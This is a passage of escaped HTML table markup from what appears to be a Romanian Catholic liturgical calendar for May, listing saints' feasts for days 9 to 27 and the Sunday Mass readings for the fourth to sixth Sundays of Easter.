0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Isaia, profet; Pahomie, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ivan Merz, laic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Mamert, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E12\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EPP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Nereu şi Ahile, m.; Pancraţiu, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 13,14.43-52; Ps 99; Ap 7,9.13a.14b-17; In 10,27-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de la Fatima *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. MATIA, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Isidor Plugarul\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Vladimir Ghika, pr. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pascal Baylon, călug.; Fer. Ioan Scheffler, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan I, pp. m. *.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E19\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Celestin al V-lea, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 14,20b.21b-27; Ps 144; Ap 21,1-5; In 13,31-33a.34-35\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernardin din Siena, pr. *; Lidia, ucenica sf. Paul\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cristofor Magallanes, pr. şi îns., m. *; Elena, mama împ. Constantin; Eugen de Mazenod, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Rita din Cascia, călug. *; Emil, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Dezideriu, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fc. Maria, Ajutorul Creştinilor; Donaţian şi Rogaţian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Beda Venerabilul, pr. înv. *; Grigore al VII-lea, pp. *; Maria Magdalena de Pazzi, fc. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E26\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 6-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Filip Neri, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 15,1-2.22-29; Ps 66; Ap 21,10-14.22-23; In 14,23-29\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Augustin din Canterbury, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; 